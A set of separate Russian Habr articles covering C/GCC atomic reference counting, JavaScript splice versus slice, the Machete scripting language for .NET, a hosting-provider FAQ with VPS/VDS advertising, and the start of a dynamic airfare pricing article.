[Галерея скриптов PowerShell на Technet](https://gallery.technet.microsoft.com/scriptcenter/site/search?f%5B0%5D.Type=ProgrammingLanguage&f%5B0%5D.Value=PowerShell&f%5B0%5D.Text=PowerShell);
[Блог разработчиков PowerShell](http://blogs.msdn.com/b/powershell/). | https://habr.com/ru/post/242425/ | null | ru | null |
# Подсчет ссылок атомарными переменными в C/C++ и GCC
Автор: [Alexander Sandler](http://www.alexonlinux.com/), [оригинал статьи (27 мая 2009)](http://www.alexonlinux.com/cc-reference-counting-with-atomic-variables-and-gcc)
#### Введение
Допустим, у нас есть структура данных, которая управляет объектами и мы хотели бы работать с ней и объектами из двух или более потоков. Для достижения максимальной производительности мы должны различать механизм, использующийся для защиты самой структуры данных и механизм, использующийся для защиты актуальных объектов.
#### Зачем нужен подсчет ссылок?
Чтобы объяснить, почему эти два механизма обеспечивают наилучшую производительность и чем могут быть полезны атомарные переменные, рассмотрим следующую ситуацию.
Первый поток (манипулятор) должен найти определенный объект в структуре данных и изменить его. Второй поток (стиратель) удаляет устаревшие объекты. Время от времени, первый поток пытается оперировать объектом, который второй поток пытается удалить. Это классический сценарий, который можно найти практически в любой многопоточной программе.
Очевидно, что два потока должны работать с каким-то механизмом взаимного исключения (mutual exclusion — прим. пер.). Допустим, мы защищаем всю структуру данных одним мьютексом. В этом случае потоку манипулятора приходится удерживать мьютекс заблокированным до тех пор, пока он не найдет объект и не обработает его. Это значит, что у потока стирателя не будет доступа к структуре данных до тех пор, пока поток манипулятора не завершит свою работу. Если все, что делает поток манипулятора — это поиск записей и их обработка, то поток стирателя просто не сможет получить доступ к структуре данных.
В зависимости от обстоятельств, это может стать незаметным уничтожением для системы. И как уже было сказано, единственным способом решения этой проблемы является разделение между механизмами защищающими структуру данных и защищающими актуальные объекты.
Если мы поступим таким образом, поток манипулятора заблокирует мьютекс только при поиске объекта. Как только он получит объект, он сможет освободить мьютекс, защищающий структуру данных и позволяя потоку стирателя сделать свою работу.
Но теперь, как мы можем быть уверены, что поток стирателя не удалит тот же объект, что изменяется первым потоком?
Можно было бы использовать другой мьютекс, защищающий содержимое актуального объекта. Но тут появляется важный вопрос, который мы должны себе задать. Сколько мьютексов потребуется для защиты содержимого объекта?
Если мы используем один мьютекс для всех объектов, то сталкиваемся с тем же затором, который только что избежали. С другой стороны, если мы используем мьютекс на каждый объект, то сталкиваемся с несколько иной проблемой.
Предположим, мы создали мьютекс на каждый объект. Как мы должны управлять мьютексами для объектов? Мы можем поместить мьютекс в сам объект, но это создаст следующую дополнительную проблему. В случае, если поток стирателя решит удалить объект, но за мгновение до этого поток манипулятора решит проверить объект и попытается заблокировать его мьютекс. Так как мьютекс уже забрал поток стирателя, манипулятор уйдет в спячку. Но сразу же после этого ухода, стиратель удалит объект и его мьютекс, оставив манипулятор спящим на несуществующем объекте. Ой.
В действительности, есть несколько вещей, которые мы можем сделать. Один из них — применение подсчета ссылок на объекты. [Однако, мы должны защитить сам счетчик ссылок](http://www.alexonlinux.com/do-you-need-mutex-to-protect-int). К счастью, благодаря атомарным переменным, нам не нужно использовать мьютекс для защиты счетчика.
#### О том, как мы будем использовать атомарные переменные для подсчета ссылок на объекты
Сначала мы проинициализируем наш счетчик ссылок на объект единицей. Когда поток манипулятора начнет его использовать, он должен увеличить счетчик ссылок на единицу. Закончив работать с объектом, он должен уменьшить счетчик ссылок. То есть, до тех пор, пока манипулятор использует объект, он должен держать счетчик ссылок инкрементированным.
Как только поток стирателя решит удалить какой-либо объект, ему нужно сначала удалить его из структуры данных. Для этого он должен удержать мьютекс, защищающий структуру данных. После чего он должен уменьшить на единицу счетчик ссылок на объект.
Теперь вспомним, что мы инициализировали счетчик ссылок единицей. Таким образом, если объект не используется, его счетчик ссылок должен стать нулевым. Если он нулевой, мы можем безопасно удалить объект. Это все потому, что так как объекта уже нет в структуре данных, мы можем быть уверены, что первый поток больше не будет его использовать.
А если его счетчик ссылок больше, чем один? В этом случае мы должны ждать, пока счетчик ссылок потоков не станет нулевым. Но, как это сделать?
Ответить на этот вопрос может быть весьма сложно. Обычно я рассматриваю один из двух подходов. Наивный подход или подход, который я называю подходом RCU (Read-copy update – прим. пер.).
#### Наивный подход
Наивный подход выглядит следующим образом. Мы создаем список объектов, которые хотим удалить. Каждый раз, когда активируется поток стирателя, он проходит по списку и удаляет все объекты, чей счетчик ссылок равен нулю.
В зависимости от обстоятельств, в этом решении могут быть проблемы. Список удаляемых объектов может расти и полный проход по нему может сверх меры нагрузить процессор. В зависимости от того, насколько часто удаляются объекты, это может быть достаточно хорошим решением, но если это не так, то стоит рассмотреть подход RCU.
#### Подход RCU
RCU — это другой механизм синхронизации. В основном он используется в ядре Linux. Можете прочитать о нем [здесь](http://lwn.net/Articles/305782/). Я называю это подходом RCU, потому что у него есть некоторое сходство с тем, как работает механизм синхронизации RCU.
Идея исходит из предположения, что потоку манипулятора требуется некоторое время на работу с объектом. То есть, в основном, манипулятор продолжает использовать объект в течение определенного времени. После этого периода времени, объект должен перестать быть используемым и у потока стирателя должна быть возможность его удаления.
Допустим, что потоку манипулятора в основном требуется одна минута для выполнения своих манипуляций. Здесь я специально преувеличиваю. Когда поток стирателя попытается удалить объект, все что он должен сделать — это захватить мьютекс или [spinlock](http://www.alexonlinux.com/pthread-spinlocks), защищающий структуру данных, содержащую объекты, и удалить объект из этой структуры данных.
Далее, он должен получить текущее время и сохранить его в объекте. У объекта должны быть методы, позволяющие вспомнить время собственного удаления. Затем поток стирателя добавит его в конец списка удаленных объектов. Это особый список, который содержит все объекты, которые мы хотим удалить — так же, как и в наивном подходе.

Обратите внимание, что добавление объектов в конец списка делает их отсортированными по времени их удаления. Более ранние в списке те объекты, у которых раньше время удаления.
Далее, поток стирателя должен вернуться в начало списка, захватить объект и убедиться, что прошла одна минута с того времени, когда он был убран из структуры данных. Если так, то он должен проверить свой счетчик ссылок и убедиться, что он действительно нулевой. Если нет, то ему следует обновить его время удаления на текущее и добавить его в конец списка. Отметим, что обычно такого не должно произойти. Если счетчик ссылок потока стирателя нулевой, то он должен убрать объект из списка и удалить его.
Чтобы показать, как это работает, посмотрите на рисунок выше. Допустим, сейчас 15:35:12. Это больше, чем одна минута после того, как мы удалили первый объект. Поэтому, как только стиратель активируется и проверит список, он сразу увидит, что первый объект в списке был удален больше минуты назад. Пришло время удалить объект из списка и проверить следующий.
Он проверит следующий объект, увидит, что он в списке меньше минуты и оставит его в списке. Теперь — интересная особенность этого подхода. Поток стирателя не должен проверять остальную часть списка. Потому что мы всегда добавляем объекты в конец списка, список отсортирован и поток стирателя может быть уверен, что остальные объекты также не должны быть удалены.
Так что, вместо того, чтобы проходить через весь список, как мы это делали в наивном подходе, мы можем использовать временные метки (timestamps — прим.пер.) для создания отсортированного списка объектов и проверять только несколько объектов в начале списка. В зависимости от обстоятельств, это сэкономит массу времени.
#### Когда появились атомарные переменные?
Начиная с версии 4.1.2, у gcc есть встроенная поддержка атомарных переменных. Они работают на большинстве архитектур, но перед их использованием, пожалуйста, проверьте, что ваша архитектура их поддерживает.
Существует набор функций, оперирующих атомарными переменными.
```
type __sync_fetch_and_add (type *ptr, type value);
type __sync_fetch_and_sub (type *ptr, type value);
type __sync_fetch_and_or (type *ptr, type value);
type __sync_fetch_and_and (type *ptr, type value);
type __sync_fetch_and_xor (type *ptr, type value);
type __sync_fetch_and_nand (type *ptr, type value);
```
```
type __sync_add_and_fetch (type *ptr, type value);
type __sync_sub_and_fetch (type *ptr, type value);
type __sync_or_and_fetch (type *ptr, type value);
type __sync_and_and_fetch (type *ptr, type value);
type __sync_xor_and_fetch (type *ptr, type value);
type __sync_nand_and_fetch (type *ptr, type value);
```
Для использования этих функции не нужно включать какой-либо заголовочный файл. Если ваша архитектура их не поддерживает, компоновщик выдаст ошибку, как если бы произошел вызов несуществующей функции.
Каждая из этих функций оперирует переменной определенного *типа*. *Типом* может быть как *char*, *short*, *int*, *long*, *long long*, так и их беззнаковые эквиваленты.
Неплохая идея — обернуть эти функции чем-то, что скрывает детали реализации. Это может быть класс, представляющий атомарную переменную или абстрактный тип данных.
Наконец, есть мой хороший пример по использованию атомарных переменных в статье [простой многопоточный тип доступа к данным и атомарные переменные](http://habrahabr.ru/post/147099/).
#### Заключение
Надеюсь, что статья окажется интересной. Для дополнительных вопросов, пожалуйста, пишите на e-mail (указан в оригинале — прим. пер.).
*Примечание переводчика
Данная и другие статьи автора не претендуют на полноту охвата материала по теме, но у них хороший вводный стиль изложения.
Отмечу, что на данный момент атомарные переменные:
* описаны в стандартах [C11 (п. 7.17)](http://www.open-std.org/jtc1/sc22/wg14/www/docs/n1570.pdf) и [C++11 (п. 29)](http://www.open-std.org/jtc1/sc22/wg21/docs/papers/2011/n3242.pdf) — их реализации в большинстве случаев доступны (правда, для C11 — все еще есть проблемы);
* описаны и реализованы для Boost как [Boost.Atomic](http://www.chaoticmind.net/~hcb/projects/boost.atomic/doc/index.html) (однако, эта реализация так и [не была включена](http://lists.boost.org/Archives/boost/2012/05/193508.php) в boost 1.50);
* реализованы в [Intel Threading Building Blocks](http://threadingbuildingblocks.org/).*
В дополнение к ссылке автора на [документ по RCU](http://lwn.net/Articles/305782/) стоит отметить проект [Userspace RCU](http://lttng.org/urcu/), реализующий RCU для userspace. | https://habr.com/ru/post/147107/ | null | ru | null |
# Array.splice и Array.slice в JavaScript
Привет, Хабр! Представляю вашему вниманию перевод статьи [“Array.splice and Array.slice in JavaScript”](https://medium.com/better-programming/array-splice-and-array-slice-in-javascript-e53006d4d6fb) автора Kunal Tandon.
Вы просто обязаны использовать вышеупомянутые функции, доступные в прототипе JavaScript Array. Но они выглядят так похоже, что иногда можно запутаться между ними.
Ключевые различия
-----------------
Array.splice изменяет исходный массив и возвращает массив, содержащий удаленные элементы.
Array.slice не изменяет исходный массив. Он просто возвращает новый массив элементов, который является подмножеством исходного массива.
Array.splice
------------
Splice используется для изменения содержимого массива, которое включает удаление элементов, замену существующих элементов или даже добавление новых элементов в этот массив.
При использовании splice функции обновляется исходный массив.
Рассмотрим следующий массив:
```
const arr = [0, 1, 2, 3, 4, 5, 6, 7, 8];
```
### Array.spliceс синтаксис
arr.splice (fromIndex, itemsToDelete, item1ToAdd, item2ToAdd, ...);
### Удаление элементов
Чтобы удалить элементы из массива, мы пишем:
```
var deleItems = arr.splice (3, 2);
```
Это удалит два элемента, начиная с индекса 3, и вернет удаленный массив. В результате получаем:
```
deleItems // [3, 4]
arr // [0, 1, 2, 5, 6, 7, 8]
```
### Добавление новых элементов
Чтобы добавить новые элементы в массив, мы пишем:
```
const arr = [0, 1, 2, 3, 4, 5, 6, 7, 8];
var arr2 = arr.splice (2, 0, 100, 101);
```
Начиная со второго элемента массива будут добавлены числа 100 и 101. Окончательные значения будут следующими:
```
arr2 // [], так как мы не удалили элемент из массив
аarr // [0, 1, 100, 101, 2, 3, 4, 5, 6, 7, 8]
```
### Изменение существующего элемента
Мы можем хитро изменить существующий элемент в массиве, используя splice, чтобы удалить элемент по номеру его индекса и вставить новый элемент на его место.
```
const arr = [0, 1, 2, 3, 4, 5, 6, 7, 8];
```
Чтобы заменить 3 на 100, мы пишем:
```
var arr2 = arr.splice (3, 1, 100);
// что означает - в индексе 3 удалить 1 элемент и вставить 100
```
Мы получаем следующие значения для arr и arr2 после выполнения приведенного выше фрагмента кода:
```
arr2 // [3] так как мы удалили элемент 3 из массив arr
arr // [0, 1, 2, 100, 4, 5, 6, 7, 8]
// 3 заменяется на 100 в массиве arr
```
Array.slice
-----------
В то время как splice может также вставлять и обновлять элементы массива, функция slice используется только для удаления элементов из массива.
Мы можем только удалить элементы из массива, используя функцию slice
Array.slice синтакси
arr.slice (startIndex, endIndex);
startIndex — начальный индекс элемента для нового массива, который мы должны получить в новом массиве
startIndex.endIndex (необязательно) — конечный индекс, до которого должно быть выполнено нарезание, не включая этот элемент.
Рассмотрим следующий массив:
```
const arr = [0, 1, 2, 3, 4, 5, 6, 7, 8];
```
Чтобы получить часть массива из значений [2, 3, 4, 5], пишем:
```
var slicedArr = arr.slice (2, 6);
```
Обратите внимание, что здесь мы указали вторым аргументом 6, а не 5. После выполнения приведенного выше кода, мы получаем следующий массив:
```
arr // [0, 1, 2, 3, 4, 5, 6, 7, 8]
slicedArr // [2, 3, 4, 5]
```
Переменная arr остается неизменной после выполнения оператора slice, тогда как оператор splice обновлял исходный массив.
Итак, если мы хотим обновить исходный массив, мы используем функцию splice, но если нам нужна только часть массива, мы используем slice. | https://habr.com/ru/post/476082/ | null | ru | null |
# Machete — скриптовая среда для .Net
В попытке побороть моё стремление к совершенству, я решил открыть исходники моего долгосрочного проекта Machete для всеобщего просмотра. Machete — это мой собственный диалект стандарта ECMAScript 5 или, как его чаще называют, JavaScript.
##### Основные возможности
###### Более понятные лямбда-выражения
```
var succinct = \(x, y) x + y;
var verbose = function (x, y) { return x + y; };
```
###### Поддержка итерации с помощью цикла foreach и генераторов
```
var numbers = generator {
yield 1;
yield 2;
yield 3;
};
foreach (var n in numbers) {
Output.write(n);
}
foreach (var e in ["Array", " objects", " are", " iterable", "!"]) {
Output.write(e);
}
foreach (var ch in "Strings are iterable!") {
Output.write(ch);
}
```
##### Реализация
* компилятор написан на языке F# с использованием библиотеки [FParsec](https://bitbucket.org/fparsec/main/overview)
* исполняющая среда написана на языке C# и находится под управлением .NET
* в настоящее время имеется более 400 тестов, и еще множество разрабатывается
Machete — это продукт нескольких лет исследований, проектирования и программирования. Я разместил его на GitHub, так что пожалуйста, заходите и форкайте проект. Я бы очень хотел увеличить количество тестов и тесты от сообщества были бы неоценимы.
Ссылка на репозиторий: [GitHub Repository For Machete](https://github.com/ChaosPandion/Machete) | https://habr.com/ru/post/125277/ | null | ru | null |
# Что такое хостинг и ещё 12 простых вопросов из поиска
**… на которые почему-то до сих пор ищут ответы**
Меньше всего в 2022 году ожидаешь услышать вопрос «Что такое хостинг?» Не то чтобы год такой (да!), просто кажется, что уже каждый подрастающий айтишник точно знает, что это такое. Но нет — иногда такой вопрос ставит в тупик даже опытного джедая, не только юного падавана. А значит, отключаем лень, включает опыт и организуем ликбез в лоб — прямо по поисковым запросам в Яндексе. Вы спрашиваете — мы отвечаем.
[](https://habr.com/ru/company/ruvds/blog/690914/)*Домашний хостинг рулит. Ну, до поры до времени… [Хайрез](https://gamerwall.pro/uploads/posts/2022-05/1652118407_34-gamerwall-pro-p-khimicheskaya-laboratoriya-budushchego-obo-35.jpg)*
---

хостинг это
-----------
Хостинг — это сервис, услуга, внутри которой хостер (владелец вычислительных мощностей) предлагает хранить файлы и передавать сайты и веб-сервисы конечным пользователям. То есть все ресурсоёмкие вычисления протекают на стороне сервера, не принадлежащего хозяину и пользователю приложения. Фактически разработчик (пользователь, геймер, трейдер — кто угодно, кому нужны вычислительные мощности для работы и хобби) арендует место на сервере, чтобы комфортно заниматься своими задачами. При этом для пользователей и арендатора мощностей сервера ощущаются виртуальными (облачными), но где-то обязательно есть большие (очень и не очень, вплоть до домашнего ПК) физические железяки, которые отвечают за работоспособность виртуальных ресурсов.
---
хостинг это простыми словами
----------------------------
Простыми словами хостинг — это персональный арендованный кусочек виртуального информационного пространства, на котором вы вольны размещать свой сайт, торгового робота, 1С, CRM, любой софт, игры, тестовые и учебные стенды. Такой вот виртуальный информационный надел: вы за него платите, но всё, что с его помощью производите, получаете, зарабатываете, принадлежит вам. Прямо точно как в Простоквашино:
```
— Вот ты, дядя Фёдор, сам посуди, вот если мы холодильник напрокат берём, он чей?
— Государственный.
— Правильно, дядя Фёдор!
— А мороз, который он вырабатывает, чей?
— Мороз наш.
— Так мы его для мороза и берём.
```
Кстати, хостинг можно создать самостоятельно, на базе домашних вычислительных мощностей. И он будет даже всем хорош до первых проблем с администрированием и безопасностью. Да и в целом по соотношению цена — гарантия, SLA и аптайм проигрывает арендованному подчистую.
---

почему хостинг провайдер блокирует сайт
---------------------------------------
Причин такому действию масса, выделим наиболее распространённые.
* Сайт небезопасен: вредоносный код, разнообразные скрипты, вирусы, фишинг, различны формы атак от хозяина сайта, банальный спам — всё это повод приостановить работу ресурса (сайта или приложения) до выяснения причин такого поведения.
* Сайт или приложение генерят супер много трафика и перегружают выделенный хостером ресурс.
* Сайт или приложение блокированы по решению суда.
* Сайт или приложение нарушают закон и содержат запрещённый и опасный контент (казино, некоторые типы порнографии, экстремизм и т.д.). Не путайте с предыдущим пунктом.
* Если вы сидите на дешёвом публичном облаке (то есть ваш IP принадлежит ещё куче сайтов), можно попасть под блокировку сегмента, в котором рядом с вами обитался сайт-нарушитель.
Если вы уверены в своей правоте, не делали ничего плохого или вам кажется, что вы просто несправедливо пострадали от действий хостинг-провайдера, настоятельно рекомендуем вам досконально разобраться с технической поддержкой хостера, чтобы больше таких проблем не возникало. А ещё советуем не вестись на придуманные рейтинги и ультрадешёвые услуги хостеров — как правило, это самый короткий путь к проблемам.
---
почему хостинги подорожали
--------------------------
Потому что дорожает всё. Это если коротко. Но на самом деле, если изучать темпы роста цен на различные услуги и продукты, то хостинги и ИТ-компании в целом повышают стоимость услуг довольно умеренно, — и, не скажем за всех, но мы в RUVDS поднимаем цены всегда экономически обоснованно, а не гадая на кофейной гуще.
Хостер несёт большие затраты: закупка и обновление оборудование, подготовка новых помещений для ЦОД, поддержка, пожарная, физическая и информационная безопасность, охлаждение, электричество и многое другое. Поставщики повышают цены — хостеры вынуждены следовать за экономическим трендом. Здесь никаких тайн и секретов, кроме того, что хостинг — крайне дорогая история. Однако мы понимаем, что пользователи хостинга это и огромные корпорации, и микробизнес, и частные пользователи, поэтому рост цен компенсируем широкой линейкой продуктов и конфигураций: всегда можно подобрать виртуальные мощности и сервисы по нужной цене. Ну и конечно, нередко случаются промокоды, скидки при оплате длительного периода аренды и разные интересные акции.
---
почему хостинг приостановлен
----------------------------
Кроме причин, указанных чуть выше, хостинг может быть приостановлен по техническим причинам, из-за форс-мажора и в банальном случае неоплаченного хостинга. Сейчас, конечно, подмешался страновой риск: часть зарубежных хостингов приостановили оказание услуг для российских клиентов. Кстати, важный момент с неоплатой: в случае, если вы протянете слишком долго, могут быть удалены бэкапы и базы сайта или веб-приложения. Поэтому стоит узнать об этом заранее и позаботиться о локальном хранении. Ну или вовремя платить :-)
---

как хостинг влияет на позиции сайта
-----------------------------------
Важный и интересный вопрос, особенно в эпоху огромного влияния поведенческих факторов на SEO. До того, как начать вдаваться в детали, предупрежу: если вы выбираете «мусорный» хостинг с непонятным владельцем, размещением и поразительно низкой ценой, о SEO можете забыть навсегда: почти никакие старания не окупятся и не сработают. Поэтому говорим исходя из того, что хостинг минимально приличный (даже если это shared хостинг). А теперь о влиянии.
* Любые падения, простои и факты недоступности сайта плохо сказываются на SEO: если робот во время обхода не обнаружит ваш сайт живым, для него это будет сигналом к понижению (неповышению, если вы новичок) позиции сайта в выдаче. Кстати, бывает и так, что сайт вроде бы и доступен, но из-за технических проблем на стороне хостера медленно грузятся страницы, отваливаются сертификаты, не срабатывают скрипты и формы, не коннектится сайт и CRM… Поэтому если у вашего хостера есть неприятная привычка падать и вести технические работы на серверах, не переключаясь на резервные, от него лучше отказаться. (Ну и вдруг вы новичок и не знали — скорость сайта зависит от хостинга только наполовину, вторая часть — результат внутренней оптимизации сайта и особенности CMS, если таковая есть). Как понять, что у хостера всё ок? Запросите информацию о классе оборудования хостинг-провайдера, узнайте тип накопителей на серверах, уточните категорию надёжности серверной инфраструктуры и выбирайте не ниже, чем Tier III.
* Я уже упоминал shared-хостинг. Если вы выбираете для своего сайта именно его, в этом нет ничего плохого, особенно, если вы только начинаете какой-нибудь pet-проект, сайт-резюме или блог и не знаете, какая судьба его ждёт в дальнейшем. Но нужно понимать, что на виртуальном сервере вы будете делить IP-адрес с другими сайтами, а это могут быть такие же честные малые, как вы, а могут быть казино, порносайты, мошенники и кто угодно. В случае, если поисковики решат блокировать небезопасные ресурсы, «хорошие» сайты тоже попадут под раздачу. Поэтому просто [проверьте, кто ваши соседи](https://2ip.ru/domain-list-by-ip/) по виртуальной коммуналке и скорее переезжайте в апартаменты или даже коттедж (приобретайте выделенный сервер) — это не так дорого, но гарантированно быстро, безопасно и с высоким аптаймом :-)
* Обратите внимание на то, где физически размещены сервера выбранного вами провайдера (чаще всего эта информация есть прямо на сайте, но можно уточнить в техподдержке). Поскольку география также определяет скорость, старайтесь выбрать сервер как можно ближе к территории вашей основной аудитории. Это менее значимый фактор, чем остальные, но если речь идёт о серьёзном нагруженном проекте или приложении, лучше быть внимательным к деталям.
Собственно, думаю, вы уже поняли, как хостинг влияет на скорость сайта — этот запрос также важен в рамках исследования влияния хостинга на SEO.
---

хостинг купить для сайта
------------------------
В запросе «хостинг купить для сайта» мне нравится слово «купить» — это значит, что пользователи понимают, что за место на сервере всё же нужно платить и бесплатных чудес не бывает (во всяком случае, в сфере хостинга). Однако всё не так просто: вы открываете поиск и на вас валятся рейтинги, реклама, сайты провайдеров… Да что говорить — даже среди блогов на Хабре несколько крупных хостингов, среди которых тоже нужно выбирать.
Чтобы не ошибиться, нужно знать три важных вещи.
1. Что из себя представляет провайдер. Открываете сайт и изучаете сертификаты безопасности, соответствие стандартам, уровни защиты, географию дата-центов, смотрите фотографии дата-центров, оцениваете сам сайт.
2. Что вам нужно. Определяетесь, что вам подойдёт: базовый shared хостинг (для новичков, черновиков и экспериментов), виртуальный сервер (VPS) — на одном сервере несколько виртуальных машин и пользователю эмулируется выделенный сервер, выделенный сервер VDS — отдельная физическая машина в полном распоряжении (в рамках закона и правил аренды). Мне нравится сравнение: коммуналка, квартира в многоквартирном доме, собственный дом. Если хотите подумать о своих потребностях и хорошо разобраться в том, что больше подойдёт, [у нас есть классный разбор](https://habr.com/ru/company/ruvds/blog/498654/).
3. Насколько вы готовы платить. Дело в том, что сервер не покупается, а арендуется, то есть вам придётся вносить абонентскую плату. С одной стороны, это удобно и выгодно: вы делите оплату на части и она не особо перегружает личный или корпоративный бюджет (а здесь ещё и в капитальные затраты не ложится). С другой стороны, в момент оплаты можно не иметь денег, что особенно актуально для физических лиц (поэтому лучше планировать такие затраты заранее, чтобы не получить неработающий сайт). Оплата хостинга должна строго контролироваться, чтобы избежать проблем с вашими читателями, клиентами, пользователями и т.д. Кстати, иногда можно здорово сэкономить, оплатив хостинг на большой срок (год, два, три) — провайдеры спешат получить выручку и фактически закрепляют за вами цену, которая будет расти. Если есть такая возможность и выбранный хостер имеет хорошую репутацию — обязательно воспользуйтесь.
---
хостинг и домен купить
----------------------
Не все хостинг-провайдеры продают домены, не все регистраторы доменных имён имеют свои серверные мощности для клиентов. Чаще всего вы покупаете коллаборативное решение, где хостинг выступает технологическим партнёром регистратора доменных имён. Условия не всегда лучшие, поэтому лучше действовать так: купить домен, а затем уже выбрать тот хостинг, который вам более интересен и выгоден. Ну и конечно никто не мешает вам менять хостинг-провайдера в зависимости от требований.
---

vds что это такое
-----------------
Мы уже ссылались на наш [большой разбор темы VPS/VDS](https://habr.com/ru/company/ruvds/blog/498654/), но для нетерпеливых коротко объясним, что же такое VDS. VDS — это тот случай, когда сервер не эмулирован, а реально соответствует физической машине. Если в VPS виртуализация на уровне операционной системы (на сервере стоит конкретная OS + программа-менеджер, виртуальные машины запускаются на экземплярах-копиях операционной системы), а в VDS (Virtual Dedicated Server) — аппаратная виртуализация (у каждого виртуального сервера своя OS, своё ядро). В целом VDS дороже и надёжнее, но это уже совсем корпоративное, энтерпрайзное решение. Но мы бы рекомендовали его и для личных проектов, если они нагруженные, требовательны к безопасности и к быстрым вычислениям (например, для публичных комментируемых блогов, инди-игр, трейдинга и т.д.).

*На схеме вы можете наглядно видеть, чем отличаются типы хостинга и какое место среди них занимает VDS*
---

зачем vds
---------
Вообще ответить на этот вопрос можно одним скриншотом из того же поиска, на котором перечислены самые актуальные способы использования VDS. В целом, VDS идеально подойдёт для любой задачи, где нужен хостинг. Другое дело, что такое решение может быть нецелесообразным для нетребовательных и временных проектов.
---

почему vds дороже vps
---------------------
Потому что VDS — это выделенная физическая машина, которую вы арендуете целиком, не разделяя с другими пользователями. А значит, и затраты ложатся целиком на вас. Взамен вы получаете скорость, безопасность, хорошие конфигурации и чаще всего ещё массу плюшек: от скидок до выделенной технической поддержки. Приобретение VDS абсолютно оправданно, если вам нужны быстрые и безопасные вычислительные мощности (отсюда и популярность VDS для CRM, 1С, биржевой торговли и видеоигр). К слову, разница в стоимости между VPS и VDS часто незначительна, стоит лишь грамотно подобрать мощность и конфигурацию.
---
почему vds тормозит
-------------------
Причин такого поведения vds может быть очень много, некоторые из них весьма неожиданные. Но в целом есть топ популярных возможных неприятностей.
* Сайты (приложения) используют ресурсоотжирающие технологии или генерируют неадекватную нагрузку, диску начинает не хватать ресурса — например, к вам неожиданно зашло много пользователей от [хабраэффекта](https://habr.com/ru/docs/help/glossary/) :-)
* У провайдера изначально медленные, морально устаревшие диски. Такое бывает у хостингов-дискаунтеров, которые демпингуют по ценам и выжимают последнее из старых серверов. К слову, зачастую речь идёт не только о моральном износе, но и о физическом.
* Если речь идёт всё-таки о VPS, а не VDS (мало ли, спутали), есть вероятность, что вашу виртуальную мощность перегружают генерирующие трафик соседи по виртуализации. Проблему может усугублять эффект overselling (оверселл), при котором немного жадный провайдер продаёт мощностей больше, чем может выдать оборудование, рассчитывая на распределение нагрузки. Поэтому любая сверхнагрузка может стать неприятным сюрпризом.
* Неправильно сделаны настройки на стороне провайдера.
* Проблема вообще не в VDS — например, идёт массированная атака на провайдера или сайт, расположенный на конкретном сервере, или же на ваш сайт (чаще интернет-магазин) напали парсеры. Это легко выяснить в ходе мониторинга и взаимодействия с поддержкой хостинг-провайдера.
Мы много раз писали, что облако (виртуализация, виртуальные вычисления) — не та история, где можно переложить все заботы на инженеров хостинга и наслаждаться скоростями передачи данных и вычислений. Многое решают действия на стороне пользователя: настройка кэширования, рефакторинг сайта и приложения, оптимизация кода, распределение нагрузки на уровне архитектуры, мониторинг, управление СУБД.
---

ruvds
-----
А мы всегда готовы вам помочь: личный кабинет есть, промокод внизу статьи, [чат в телеграм](https://bit.ly/3qoIOXs), отзывы тоже можно легко найти (только будьте внимательны к заказным рейтингам). Если вы поняли, что пробелы в знаниях о хостерах ещё остались, можете почитать статьи:
* [Что такое VPS/VDS и как его купить. Максимально внятная инструкция / Хабр](https://habr.com/ru/company/ruvds/blog/498654/) — тщательный разбор определений и особенностей VPS и VDS
* [VPS как лекарство от скуки на карантине / Хабр](https://habr.com/ru/company/ruvds/blog/495164/) — о том, для чего можно использовать VPS
* [11 мифов о хостинге. Открытка ко дню хостинг-провайдера / Хабр](https://habr.com/ru/company/ruvds/blog/544836/) — самые популярные мифы о хостинге
* [FAQ про хостинг / Хабр](https://habr.com/ru/company/ruvds/blog/581650/) — честные ответы на искренние вопросы
* [Российские VPS-хостинги: юзер я дрожащий или право на свой рейтинг имею?](https://habr.com/ru/post/672526/) — относительно свежее сравнение хостингов от кого-то из хабровчан
* [Справочник RuVDS](https://ruvds.com/ru/helpcenter/) — большой справочник RUVDS
Выбирайте хостинг с умом — так вы не подведёте ни себя, ни свой проект, ни своих пользователей.
> **[Telegram-канал](https://bit.ly/3KZeaxv) и [уютный чат](https://bit.ly/3qoIOXs)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=ruvdsna&utm_content=chto_takoe_xosting_i_eshhyo_12_prostyx_voprosov_iz_poiska) | https://habr.com/ru/post/690914/ | null | ru | null |
# Логистика. Часть 3. Еще одна модель динамического ценообразования
Бывает так, что попадается какая-то задача, находится ее решение, причем довольно неплохое, но потом эта задача все равно не отпускает. Появляется навязчивая мысль о том, что у нее должно быть более оптимальное решение. Примерно так и получилось с [задачей динамического ценообразования для авиабилетов](https://habr.com/ru/post/506240/), которую мы описывали более года назад в прошлой статье. Решение основывалось на алгоритме семплирования Томпсона. Компьютерное моделирование продаж показывало превосходные результаты, а тот факт, что такие гиганты как Walmart и Amazon уже давным давно и более чем успешно используют различные модификации этого алгоритма, только укрепляло уверенность в том, что мы на верном пути и иных способов оптимального решения задачи просто нет. Но в подавляющем большинстве случаев то, что отлично и везде работает, в авиаотрасли должно работать лучше. Не потому что так хочется, а потому что в этом действительно есть сильная потребность. Должно быть меньше экспериментов с ценой, она не должна меняться очень часто, а сам процесс поиска оптимальной цены должен быть еще быстрее. Но самое главное, алгоритм семплирования Томпсона не позволяет получить более-менее адекватную вероятностную модель спроса, без которой невозможно в полной мере использовать стохастическое программирование и заняться задачами глобальной оптимизации.
**Распределение спроса вместо кривой спроса**
Переосмысление подхода к решению задачи началось, когда один из членов команды обратил внимание на предпринимателей розничной торговли, которые открывают социальные магазины. Это своеобразная форма благотворительности, которая заключается в том, что в магазине нет продавца, вместо которого есть что-то вроде ящика для пожертвований. В таком магазине можно взять любой товар с полки и самостоятельно решить сколько денег за него отдать. Все это конечно любопытно и наталкивает на множество размышлений, но примечательно то, что в подобных магазинах обычная кривая спроса превращается в некоторое распределение.
Что бы продемонстрировать это, а также все дальнейшие примеры мы будем использовать язык Python, поэтому сразу сделаем все необходимые импорты:
```
import numpy as np
np.random.seed(42)
import pandas as pd
from scipy import stats
from scipy.stats import norm, binom, bernoulli, poisson, beta
import matplotlib.pyplot as plt
from pylab import rcParams
rcParams['figure.figsize'] = 10, 6
%config InlineBackend.figure_format = 'svg'
import seaborn as sns
sns.set()
```
